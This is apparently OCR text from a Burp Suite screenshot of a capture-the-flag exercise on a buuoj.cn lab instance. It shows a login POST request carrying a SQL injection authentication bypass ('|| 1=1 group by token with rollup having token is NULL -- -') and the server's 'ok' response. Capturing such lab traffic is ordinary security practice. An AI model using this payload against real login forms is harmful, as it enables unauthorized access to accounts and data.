 Send Cancel < ▼ > ▼ Tar
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
Content-Length: 95
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
Referer: http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
username=ddd\&password= || 1=1 group by token with rollup having token is
NULL  -- -&question=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Apr 2020 12:39:26
Content-Type: text/html; charset=
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cac
Expires: Thu, 19 Nov 1981 08:52:0
Pragma: no-cache
Set-Cookie: PHPSESSID=r7d8r1f
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok